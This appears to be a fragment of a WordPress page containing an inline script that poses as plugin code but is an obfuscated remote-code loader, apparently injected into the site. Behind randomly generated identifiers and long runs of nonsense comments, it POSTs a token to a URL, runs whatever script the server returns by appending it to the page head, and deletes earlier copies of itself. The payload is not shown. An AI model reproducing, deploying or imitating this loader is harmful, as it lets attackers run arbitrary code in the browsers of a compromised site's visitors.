<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app-ff106fc68544bb777be1a02ad25dad78.js' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/iotecheg.com\/?qxiqin=56x5","reactor_supertypescriptive":"nHUtTsixsUK0ZO19pCZ\/bk9LbnhrSmRFMXlPdURSeEZQWG8xdnc9PQ==","autoreacting_sass":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"28900cdbc9"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
